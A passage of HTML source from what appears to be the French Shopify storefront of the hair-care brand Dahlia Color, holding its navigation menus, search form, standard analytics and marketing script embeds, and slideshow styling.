                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/shampoings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Tous nos Shampoings
                                      </a>
                                    </li><li>
                                      <a href="/collections/masques" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Tous nos Soins
                                      </a>
                                    </li><li>
                                      <a href="/collections/regenerateur-moleculaire-d18" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        D18 régénération moléculaire
                                      </a>
                                    </li><li>
                                      <a href="/collections/serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Nos Sérums
                                      </a>
                                    </li><li>
                                      <a href="/collections/apres-lissage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Gamme après lissage
                                      </a>
                                    </li><li>
                                      <a href="/collections/dahlia-plex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Gamme Dahlia Plex
                                      </a>
                                    </li><li>
                                      <a href="/collections/gamme-pour-cheveux-fragiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Gamme Cheveux fragiles
                                      </a>
                                    </li><li>
                                      <a href="/collections/gamme-pour-cheveux-colores-et-meches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Gamme Cheveux colorés et méchés
                                      </a>
                                    </li><li>
                                      <a href="/products/dahlia-color-masque-intensive-botox-1kg-copie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Soins Botox 
                                      </a>
                                    </li><li>
                                      <a href="/collections/anti-jaunissement" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Anti Jaunissement
                                      </a>
                                    </li><li>
                                      <a href="/products/shampoing-anti-orange" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Anti Orange
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Permanante</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/fixateur-neutralisant" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fixateur neutralisant
                                      </a>
                                    </li><li>
                                      <a href="/products/liquide-permanente-soft" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Liquide pour permanente 
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Coiffants</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/laque-spray-500-ml" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Laque fixante
                                      </a>
                                    </li><li>
                                      <a href="/products/spray-brillant" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Spray Brillantine
                                      </a>
                                    </li><li>
                                      <a href="/products/dahlia-color-mousse-fixation-forte-300-ml" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mousse fixation forte 
                                      </a>
                                    </li><li>
                                      <a href="/products/curl-mousse-4real-artist-300ml" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mousse Curl
                                      </a>
                                    </li><li>
                                      <a href="/products/spray-hydrofuge-150ml" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Spray Hydrofuge
                                      </a>
                                    </li><li>
                                      <a href="/products/mousse-volume-4real-artist-300ml" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mousse Volume 
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-6">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Lissages sans formole</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/lissages" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Lissages Tanino Protéin
                                      </a>
                                    </li><li>
                                      <a href="/products/platinium-botox-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Botox Lissant
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/products/seche-cheveux-ionic-2400w" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sèche cheveux
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>La Marque</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/qui-sommes-nous" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Notre Histoire
                              </a></li><li><a href="/pages/dahlia-academy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dahlia Academy
                              </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Blogs et actu
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Contact</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Une Question ?
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="y+vGITE7sG7Nc6ovzxj2k7YswO3pGy1r3o0J1kabh7tqJ0YsH8bmkPnUUop4DskTfMzfg11mIKR1V5l3u+Rru5tBO2H3gJROG2rTWPeIyULLvPKUDot3pp/7H9/0fIhBsR5KWYF1VZ13mnB92a+lkIz728AyX+cSQG6UplJtKMLVLE9HtmiCeUgqrybgGfyko0wkaelJvEakPj/qnIi3e7Ich879Y3hbU7DMA5msJQFVpibY2PodJBcT/PhvBuZzpoObmbPZfJPe2Zi3FWnsXIT8Uw/lQCZ5FFg10f3mtcvnfJZwwKSYY4wihzLia/KNBI+l44aK86gUWfpO0lLLz3XkGm2TEB/vO+Nv4iglQh9BmXzFFj3wPUKFPh7MDVI6YQ5uCEfj7JSMokb1vVmP4A==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/96556450133/account?locale=fr&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DAHLIA COLOR",
    
      "logo": "https:\/\/dahlia-color.com\/cdn\/shop\/files\/logo_noir_pngdc.png?v=1760968468\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/DAHLIACOLORPROFESSIONNEL",
      "",
      "https:\/\/www.instagram.com\/dahliacolor\/?fbclid=IwY2xjawLxnz9leHRuA2FlbQIxMQBicmlkETExa0dPVFB2bmtqNEVralBJAR48gCcqLdvHoi9X-rHLwZORamB_z5wQNbZ69Cnje-cw8cAcL8mrq1gW1qb9_g_aem_mRrHKURjX9cdGSFJDF4n_g",
      "https:\/\/www.tiktok.com\/@dahliacolor.pro",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UClTpQLnK4JKW7N41utzfa3Q",
      ""
    ],
    "url": "https:\/\/dahlia-color.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "DAHLIA COLOR",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/dahlia-color.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/dahlia-color.com"
    }
  </script>
<script>
    (function (c, s, q, u, a, r, e) {
        c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
        c._hjSettings = { hjid: a };
        r = s.getElementsByTagName('head')[0];
        e = s.createElement('script');
        e.async = true;
        e.src = q + c._hjSettings.hjid + u;
        r.appendChild(e);
    })(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 6550987);
</script>
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/48404480.js"></script>
<!-- End of HubSpot Embed Code --></div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--27313199382869__ss_slideshow_10_4N8aMt" class="shopify-section">

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  .section-template--27313199382869__ss_slideshow_10_4N8aMt {
    border-top: solid #121212 0px;
    border-bottom: solid #121212 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 0rem;
    margin-right: 0rem;
    border-radius: 0px;
    overflow: hidden;
  }
  
  .section-template--27313199382869__ss_slideshow_10_4N8aMt-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .slideshow-body-template--27313199382869__ss_slideshow_10_4N8aMt {
    position: relative;
    height: 100%;    
  }

  .slideshow-slider-template--27313199382869__ss_slideshow_10_4N8aMt {
    width: 100% !important;
    height: 100% !important;
  }

  .slideshow-slider-template--27313199382869__ss_slideshow_10_4N8aMt .swiper-wrapper {
    align-items: stretch !important;
  }

  .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt {
    box-sizing: border-box !important;
    position: relative;
    height: auto !important;
  }

  .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt img,
  .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt svg,
  .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt iframe,
  .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt video {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    box-shadow: none;
    border: 0px;
  }

  .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt svg {
    background-color: #AFAFAF;
  }

  .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(18,18,18,0.2);
    z-index: 1;
  }

  .slideshow-image-desktop-template--27313199382869__ss_slideshow_10_4N8aMt {
    display: none !important;
  }

  .slideshow-image-mobile-template--27313199382869__ss_slideshow_10_4N8aMt {
    display: block !important;
  }

  .slideshow-slide-content-template--27313199382869__ss_slideshow_10_4N8aMt {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;  
    flex-direction: column;
    align-items: center;
    z-index: 1;
    padding: 32px 20px;
    justify-content: start;
  }

  .slideshow-slide-content-template--27313199382869__ss_slideshow_10_4N8aMt.active {
    display: flex;
  }
    
  .slideshow-heading-template--27313199382869__ss_slideshow_10_4N8aMt {
    text-align: center;
  }

  .slideshow-heading-template--27313199382869__ss_slideshow_10_4N8aMt * {
    margin: 0;  
    font-size: 32px;
    color: #ffffff;
    line-height: 130%;
    text-transform: unset;
    text-decoration: none;
    word-break: break-word;
    font-weight: 700;
  }    

  .slideshow-text-template--27313199382869__ss_slideshow_10_4N8aMt {
    text-align: center;
    margin-top: 18px;    
  }

  .slideshow-text-template--27313199382869__ss_slideshow_10_4N8aMt * {
    margin: 0;    
    text-transform: unset;  
    word-break: break-word;
    font-size: 16px;
    line-height: 150%;
    color: #ffffff;  
  }

  .slideshow-button-template--27313199382869__ss_slideshow_10_4N8aMt {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: fit-content;
    gap: 10px;
    width: 100%;
    margin: 0;
    margin-top: 20px;
    font-size: 15px;
    color: #121212;
    line-height: 100%;
    text-align: center;
    text-transform: unset;
    text-decoration: none;
    padding: 16px 32px;
    border-radius: 16px;
    transition: all 0.25s ease 0s;
    background-color: transparent;
    border: 0px;
    cursor: pointer;
    font-weight: 700;
    min-width: max-content;
  }

  .slideshow-button-inner-template--27313199382869__ss_slideshow_10_4N8aMt {
    margin: 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
  }

  .slideshow-button-template--27313199382869__ss_slideshow_10_4N8aMt:hover {
    color: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .slideshow-button-template--27313199382869__ss_slideshow_10_4N8aMt svg {
    width: 14px;
    height: 14px;
    background-color: transparent;
  }

  .slideshow-button-template--27313199382869__ss_slideshow_10_4N8aMt svg path {
    fill: #121212;
    transition: all 0.25s ease 0s;
  }

  .slideshow-button-template--27313199382869__ss_slideshow_10_4N8aMt:hover svg path {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }  

  .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt {
    position: absolute;
    top: 50% !important;
    transform: translateY(-50%) !important;
    display: flex;
    flex-direction: column;
    justify-content: end;
    gap: 8px;
    height: 98% !important;
    align-items: center;
    padding: 32px 20px;
    z-index: 2 !important;
  }

  .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt .swiper-pagination-bullet {
    width: 40px;
    height: 40px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    width: auto;
    height: auto;
    background-color: transparent;
    border-radius: 50%;
    cursor: pointer;
    transition: 0.3s;
  }

  .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt .swiper-pagination-bullet svg {
    width: auto;
    height: auto;
    background-color: transparent;
  }

  .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt .swiper-pagination-bullet {
    height: 43px;
    width: 43px;
    margin: 0px;
    background-color: rgba(18,18,18,0.5);
  }

  .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt .swiper-pagination-bullet span {
    margin: 0;  
    font-size: 18px;
    color: #ffffff;
    line-height: 130%;
    text-transform: unset;
    text-decoration: none;
    word-break: break-word;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt .progress {
    transform: rotate(-90deg);
  }

  .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt .circle-origin {
    fill: transparent;
    background-color: rgba(18,18,18,0.5);
    stroke: #ffffff;
    stroke-width: 1;
    stroke-linecap: round;
    stroke-dasharray: 125.664px;
    stroke-dashoffset: 125.664px;
  }
  
  .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt .swiper-pagination-bullet-active .circle-origin {
    webkit-animation: progresstemplate27313199382869__ss_slideshow_10_4N8aMt 7s;
    animation: progresstemplate27313199382869__ss_slideshow_10_4N8aMt 7s;
  }
  
  @keyframes progresstemplate27313199382869__ss_slideshow_10_4N8aMt {
    0% {
      stroke-dashoffset: 125.664px;
    }

    100% {
      stroke-dashoffset: 0px;
    }
  }
  
  @media(min-width: 1024px) {

    .section-template--27313199382869__ss_slideshow_10_4N8aMt {
      margin-top: 0px;
      margin-bottom: 0px;
      margin-left: 0rem;
      margin-right: 0rem;
      border-radius: 0px;
    }
    
    .section-template--27313199382869__ss_slideshow_10_4N8aMt-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .slideshow-image-desktop-template--27313199382869__ss_slideshow_10_4N8aMt {
      display: block !important;
    }
  
    .slideshow-image-mobile-template--27313199382869__ss_slideshow_10_4N8aMt {
      display: none !important;
    }

    .slideshow-slide-content-template--27313199382869__ss_slideshow_10_4N8aMt {
      align-items: start;
      width: 50%;
      justify-content: center;
      padding: 32px 50px;
    }
          
    .slideshow-heading-template--27313199382869__ss_slideshow_10_4N8aMt {
      text-align: left;
    }

    .slideshow-heading-template--27313199382869__ss_slideshow_10_4N8aMt * {
      font-size: 48px;
    }
      
    .slideshow-text-template--27313199382869__ss_slideshow_10_4N8aMt {
      text-align: left;
      margin-top: 24px;    
    }

    .slideshow-text-template--27313199382869__ss_slideshow_10_4N8aMt * {
      font-size: 18px;
    }

    .slideshow-button-template--27313199382869__ss_slideshow_10_4N8aMt {
      margin-top: 24px;
      font-size: 15px;
      padding: 16px 32px;
    }  

    .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt {
      justify-content: end;
      align-items: end;
      padding: 32px 50px;
    }

    .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt .swiper-pagination-bullet span {
      font-size: 20px;
    }
  }</style>














  <style>
    .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt {
      left: 50% !important;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt {
        left: calc(95% - 10px) !important;
      }
    }
  </style>



  <style>
    .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt {
      flex-direction: row !important;
      top: 92% !important;
      height: fit-content !important;
      max-width: 100% !important;
      left: 0 !important;
      justify-content: center;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt {
        flex-direction: row !important;
        top: 92% !important;
        height: fit-content !important;
        max-width: 100% !important;
        left: 0 !important;
        justify-content: end;
      }
    }  
  </style>



  <style>
    .slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt {
      transform: translate(-50%, -50%);
    }
  </style>






  <style>
    .section-template--27313199382869__ss_slideshow_10_4N8aMt-settings {
      height: 100%;
    }

    .slideshow-template--27313199382869__ss_slideshow_10_4N8aMt {
      height: 95vh;
    }
    @media(min-width: 1024px) {      
      .section-template--27313199382869__ss_slideshow_10_4N8aMt-settings {
        height: 100%;
      }

      .slideshow-template--27313199382869__ss_slideshow_10_4N8aMt {
        height: 95vh;
      }
    }
  </style>



  <style>
    .slideshow-button-template--27313199382869__ss_slideshow_10_4N8aMt {
      background-color: #ffffff;
    }

    .slideshow-button-template--27313199382869__ss_slideshow_10_4N8aMt:hover {
      background-color: #121212;
    }
  </style>



  <style>      
    .slideshow-slide-content-template--27313199382869__ss_slideshow_10_4N8aMt.active .slideshow-button-template--27313199382869__ss_slideshow_10_4N8aMt {
      webkit-animation: buttonAnimatetemplate27313199382869__ss_slideshow_10_4N8aMt 0.7s;
      animation: buttonAnimatetemplate27313199382869__ss_slideshow_10_4N8aMt 0.7s;
    }
    
    @keyframes buttonAnimatetemplate27313199382869__ss_slideshow_10_4N8aMt {
      0% {
        opacity: 0;
        transform: translateY(-60%);
      }

      100% {
        opacity: 1;
        transform: translateY(0)
      }
    }

    .slideshow-slide-content-template--27313199382869__ss_slideshow_10_4N8aMt.active .slideshow-heading-template--27313199382869__ss_slideshow_10_4N8aMt {
      webkit-animation: headingAnimatetemplate27313199382869__ss_slideshow_10_4N8aMt 0.7s;
      animation: headingAnimatetemplate27313199382869__ss_slideshow_10_4N8aMt 0.7s;
    }
    
    @keyframes headingAnimatetemplate27313199382869__ss_slideshow_10_4N8aMt {
      0% {
        opacity: 0;
        transform: translateY(60%);
      }

      100% {
        opacity: 1;
        transform: translateY(0)
      }
  }
  </style>



  
     
      <style>
        .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt .slideshow-slide-image-desktop {
          display: none;
        }

        .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt .slideshow-slide-image-mobile {
          display: block;
        }

        @media(min-width: 1024px) {
          .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt .slideshow-slide-image-desktop {
            display: block;
          }

          .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt .slideshow-slide-image-mobile {
            display: none;
          }
        }
      </style>
    
  
  

  
     
      <style>
        .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt .slideshow-slide-image-desktop {
          display: none;
        }

        .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt .slideshow-slide-image-mobile {
          display: block;
        }

        @media(min-width: 1024px) {
          .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt .slideshow-slide-image-desktop {
            display: block;
          }

          .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt .slideshow-slide-image-mobile {
            display: none;
          }
        }
      </style>
    
  
  

  
     
      <style>
        .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt .slideshow-slide-image-desktop {
          display: none;
        }

        .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt .slideshow-slide-image-mobile {
          display: block;
        }

        @media(min-width: 1024px) {
          .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt .slideshow-slide-image-desktop {
            display: block;
          }

          .slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt .slideshow-slide-image-mobile {
            display: none;
          }
        }
      </style>
    
  
  


<div class="section-template--27313199382869__ss_slideshow_10_4N8aMt slideshow-template--27313199382869__ss_slideshow_10_4N8aMt" style="background-color:#ffffff; background-image: ;">
    <div class="section-template--27313199382869__ss_slideshow_10_4N8aMt-settings">
      <div class="slideshow-body-template--27313199382869__ss_slideshow_10_4N8aMt">
        <div class="slideshow-slider-template--27313199382869__ss_slideshow_10_4N8aMt swiper">
          <div class="swiper-wrapper">
            
              
                <div class="slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt swiper-slide" id="slide_pRgNC6">
                                               
                    
<img src="//dahlia-color.com/cdn/shop/files/2-5.webp?v=1761490433&amp;width=3840" srcset="//dahlia-color.com/cdn/shop/files/2-5.webp?v=1761490433&amp;width=2400 2400w, //dahlia-color.com/cdn/shop/files/2-5.webp?v=1761490433&amp;width=3000 3000w, //dahlia-color.com/cdn/shop/files/2-5.webp?v=1761490433&amp;width=3840 3840w" width="1600" height="600" loading="lazy" sizes="100vw" class="slideshow-slide-image-desktop">                   
                    
                    
                  
                    
